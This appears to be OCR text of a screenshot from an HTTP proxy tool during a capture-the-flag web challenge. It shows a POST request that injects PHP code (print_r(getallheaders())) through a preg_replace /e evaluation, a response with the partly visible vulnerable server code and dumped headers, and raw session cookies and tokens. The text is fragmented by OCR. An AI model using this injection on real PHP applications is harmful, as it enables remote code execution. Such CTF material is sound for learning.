 发送
取消
目标: htt
请求
美化 Raw Hex
\n
MqiLsOQH8HFOIZLCXR8oYot_sQIWUw4-IJmsrJS5qp
seTZ1MNZ3LZIWbtLxnEj4SlVw440pJYmqCbjUfumBn
0YnYxS_V6nTHnqx6-gOkv_37qGlXvINMPGBNbGCyH9
daCkT65amoZS_b96AM8KCPBSxZnmAG8rn3AW2m7c9C
oSgfZ9uoTTlAQvKueXCeO96KzB0puK2qqZv6uLd41T
h4yl8I6WU_8Kl37FKc0SWk4Lc6lsCf31mT7V7I_z5J
PxQJMVFuVA15iWw3XpXgt12Y-vNpDu_HxDe8KkOR63
xV5zXS_gu3age0pMamjlgYUcE2Lko8zrpniu14gbqy
Z2hqfvrUr87lwiu19alXFkz5Bt-juPotIopkwMvzBl
PTwQsCh0wLIqSPR_xPJS4vRwJXWt2GSXHUim81A_HS
G2sOYmN_HV_8XMLkbQ3o82z8gvEoUQ8A9b5aLzUy_i
l4qVKvOJ0XcqH8mkv5nYgEec0kdfFoAftMlp5fvUp-
iL6I4lDyqtOui5UgVIdfgkZnAMwXlXSoZeCm_0Xi4O
ltnUC0RjvCurkgHW--6Tovv6SX75M7D7GQpX31HSSt
mTUcfBe_uV2XGFiJ1zSyzN0A8BbEUoHBWIM0F7u6co
OKhKMmR86w3Y738WQ; session=
yPw+AXHUAW3cf9NMH09KkECz+Nv0Y30B6fsTmwWyzX
gfdrcXPFff7VuZGcLS1dUaHet0NfTBalB5zor4VgaH
6g==; PHPSESSID=
a3864da5c5eb203aaf96b9cd348f4557
13 Upgrade-Insecure-Requests: 1
14
15 flag=please_GIVE_me_flag&task=
print_r%28getallheaders%28%29%29
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
die("hacker!");
}else{
preg_replace("/please_give_me_flag/ei",$_POST[
}
}
}else{
echo "moran want a flag.</br>(?moran=flag)";
} Array ( [Host] => hnctf.imxbt.cn:39774 [User-Agent] =>
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0 [Accept] =>
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
[Accept-Language] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-
HK;q=0.5,en-US;q=0.3,en;q=0.2 [Accept-Encoding] => gzip,
deflate, br [Content-Type] => application/x-www-form-urlencoded
[Content-Length] => 62 [Origin] => http://hnctf.imxbt.cn:39774
[Connection] => close [Referer] => http://hnctf.imxbt.cn:39774/?
moran=flag [Cookie] => GZCTF_Token=CfDJ8KQ4ggNBM-
hBh6w4LqiKpqz4eCwfTj56M8tmOEXNNJLitUlTDI0YiSFF1asKpXT
IJmsrJS5qpseTZ1MNZ3LZIWbtLxnEj4SlVw440pJYmqCbjUfumBn0Y
gOkv_37qGlXvINMPGBNbGCyH9daCkT65amoZS_b96AM8KCPBS
vNpDu_HxDe8KkOR63xV5zXS_gu3age0pMamjlgYUcE2Lko8zrpniu
juPotIopkwMvzBlPTwQsCh0wLIqSPR_xPJS4vRwJXWt2GSXHUim8
iL6I4lDyqtOui5UgVIdfgkZnAMwXlXSoZeCm_0Xi4OltnUC0RjvCur
-6Tovv6SX75M7D7GQpX31HSStmTUcfBe_uV2XGFiJ1zSyzN0A8B
session=yPw+AXHUAW3cf9NMH09KkECz+Nv0Y30B6fsTmwWyzX
PHPSESSID=a3864da5c5eb203aaf96b9cd348f4557 [Upgrade-
Insecure-Requests] => 1 )